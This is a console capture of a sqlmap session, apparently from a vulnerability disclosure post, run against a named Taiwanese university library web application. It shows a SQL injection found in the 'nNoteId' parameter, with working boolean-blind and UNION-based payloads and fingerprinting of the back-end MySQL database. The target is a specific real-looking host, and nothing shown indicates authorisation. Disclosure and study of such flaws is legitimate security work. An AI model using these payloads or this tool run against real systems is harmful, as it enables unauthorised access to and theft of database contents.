 C:\Python27\sqlmap>python sqlmap.py -u "http://muse.lib.asia.edu.tw:8080/SSO/Res
ourceStation/pages/resourceUserMore.jsp?item=note&nNoteId=4"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:49:44
[07:49:45] [INFO] resuming back-end DBMS 'mysql'
[07:49:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: nNoteId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item=note&nNoteId=4 AND 2101=2101
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: item=note&nNoteId=4 UNION ALL SELECT NULL,CONCAT(0x71636b7971,0x466
d4e50704b57585065,0x7164766471),NULL,NULL,NULL#
---
[07:49:50] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
www.wooyun.org